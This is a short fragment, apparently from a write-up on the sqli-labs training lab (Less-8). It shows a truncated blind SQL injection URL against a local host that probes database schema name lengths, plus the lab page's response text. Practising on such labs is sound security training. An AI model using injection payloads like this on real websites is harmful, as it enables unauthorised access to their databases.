 127.0.0.1/sqli-labs/Less-8/?id=1' and (select length((select schema_name from information_schema.schema
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8